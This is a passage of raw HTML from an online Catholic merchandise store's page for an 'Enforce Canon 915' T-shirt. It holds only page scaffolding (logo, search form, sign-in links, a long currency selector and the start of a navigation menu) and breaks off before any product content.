        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
